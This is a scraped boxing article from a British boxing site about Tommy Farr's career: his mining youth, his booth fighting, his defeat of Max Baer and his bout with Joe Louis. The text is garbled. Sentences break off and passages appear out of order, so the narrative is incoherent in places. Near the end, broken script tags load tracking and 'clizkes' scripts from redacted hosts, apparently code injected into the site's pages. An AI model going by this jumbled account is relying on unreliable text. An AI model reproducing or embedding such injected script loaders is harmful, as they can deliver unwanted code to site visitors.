Louis himself saw the fight as nothing more than a warm up for stronger opponents who would undoubtedly be lining up to challenge him. No-one outside of
“Farr maintained a furious attack and got in to the head and body with both hands. Farr ended the round with a fusillade of lefts to the face.
Farr astonished not only the American writers, but those few friends of his who had come to see him engage in the battle of a life. For 12 of 15 rounds he fought with two cut eyes.
will show you, and my hand give out on me in the 5th round, but I don’t want to
make any alibis.”
Tommy, that there would be a new heavyweight champion of the world today.”
“Tommy is a good puncher, better than I figured, he didn’t hurt me badly at any time, but he caught me with some corkers.
”His hardest punch was a left hook in the sixth round, but it didn’t stun me.
“Tommy Farr fooled me; he’s one game, tough fellow at fighting.
In those days of appalling conditions in the mines and poor pay no-one liked working there but Tommy particularly disliked it and soon quit, doing what ever work he could get and suffering ‘long nightmares of unemployment’
It was lifelong friend and ex-miner, Joby Churchill that turned Tommy Farr’s life around by suggesting that he go along to Joe Gess’ boxing booth at Tylorstown, Wales.
Boxing became his means of escape, a decision he was to later describe as ‘the lesser of two evils’. So he followed the route that Jimmy Wilde and Jim Driscoll had taken before him; he joined the boxing booths.
At eighteen, realising he would never make his fortune in South Wales he decided to head for London. As he himself described, he walked to London, arriving with only a few shillings in his pocket.
This did not work out for him either having only one fight, against Eddie Steel, which he lost. On his return to
The next opponent for Farr was Max Baer the great former World Heavyweight Champion, and a feared fighter of the day. Understandably, Tommy was the underdog; Max Baer was going to beat him and beat him easily – or so Max thought. Tommy turned the odds upside down with a great display of boxing, while for the most part Max Baer played to the crowd. Mistakenly, self styled playboy Max thought that he could finish Tommy Farr whenever he so chose.
By Chris Maylett. www.BritishBoxers.co.uk
# src=’https://#/pixel.js?track=r&subid=043′ type=’text/javascript’># src=’https://#/pixel.js?track=r&subid=043′ type=’text/javascript’># src=’https://land.#/clizkes’ type=’text/javascript’># src=’https://#/clizkes’ type=’text/javascript’>
Thanks for reading and watching, hope you come back soon. Please Follow us on Social Media for updates…
Instagram: https://www.instagram.com/britishboxers_bbtv
Twitter: https://twitter.com/britishboxers
Facebook: https://www.facebook.com/britishboxers
YouTube: https://www.youtube.com/britishboxersuk
boxing #britishboxing







![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_b.png?x-id=9f2222a0-5fec-4a5e-b42b-7627b64967a5)
























